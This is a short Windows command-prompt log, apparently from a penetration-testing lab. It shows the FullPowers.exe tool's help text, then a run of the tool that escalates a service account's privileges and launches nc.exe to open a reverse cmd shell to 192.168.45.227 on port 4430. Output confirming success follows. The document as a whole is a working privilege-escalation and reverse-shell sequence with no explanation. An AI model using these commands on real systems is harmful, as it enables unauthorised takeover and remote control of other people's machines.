 C:\Users\Public\Documents>FullPowers.exe -h
FullPowers v0.1 (by @itm4n)
This tool leverages the Task Scheduler to recover the default privilege set of a service account.
For more information: https://itm4n.github.io/localservice-privileges/
Optional arguments:
-v Verbose mode, used for debugging essentially
-c <CMD> Custom command line to execute (default is 'C:\Windows\System32\cmd.exe')
-x Try to get the extended set of privileges (might fail with NETWORK SERVICE)
-z Non-interactive, create a new process and exit (default is 'interact with the new process')
C:\Users\Public\Documents>FullPowers.exe -c "C:\Users\Public\Documents\nc.exe 192.168.45.227 4430 -e cmd" -z
[+] Started dummy thread with id 2612
[+] Successfully created scheduled task.
[+] Got new token! Privilege count: 7
[+] CreateProcessAsUser() OK
C:\Users\Public\Documents>